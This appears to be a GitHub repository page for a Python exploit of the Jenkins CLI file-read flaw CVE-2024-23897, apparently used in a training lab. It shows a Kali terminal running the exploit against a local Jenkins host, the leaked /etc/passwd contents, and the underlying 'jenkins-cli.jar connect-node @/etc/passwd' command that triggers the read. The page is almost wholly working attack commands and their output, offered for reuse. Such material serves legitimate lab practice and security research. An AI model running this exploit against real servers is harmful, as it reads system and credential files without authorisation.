 ┌──(sub4k3m1㉿kali)-[~/…/HackerLabs/secretjenkins/secretjenkins/CVE-2024-23897]
└─$ python3 CVE-2024-23897.py 172.17.0.2 8080 /etc/passwd
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin: No such agent "systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin: No such agent "systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin" exists.
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin: No such agent "messagebus:x:100:102::/nonexistent:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin: No such agent "sshd:x:101:65534::/run/sshd:/usr/sbin/nologin" exists.
bobby:x:1001:1001::/home/bobby:/bin/bash: No such agent "bobby:x:1001:1001::/home/bobby:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
pinguinito:x:1002:1002::/home/pinguinito:/bin/bash: No such agent "pinguinito:x:1002:1002::/home/pinguinito:/bin/bash" exists.
ERROR: Error occurred while performing this command, see previous stderr output.
Error al intentar conectar el nodo: Command 'java -jar jenkins-cli.jar -s http://172.17.0.2:8080/ -http connect-node @/etc/passwd' returned non-zero exit status 5.
Releases
Packages
No packages published
Languages
Python